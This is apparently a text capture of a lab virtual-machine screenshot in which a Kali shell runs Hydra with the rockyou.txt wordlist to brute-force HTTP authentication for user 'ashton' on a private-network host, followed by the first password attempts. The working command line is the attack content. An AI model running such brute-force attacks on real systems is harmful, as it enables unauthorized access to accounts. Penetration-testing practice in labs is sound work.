 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /meet_our_tea... Shell No. 1 Shell No. 1 06:19 PM
Shell No. 1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/se
cret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-26 18:19:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)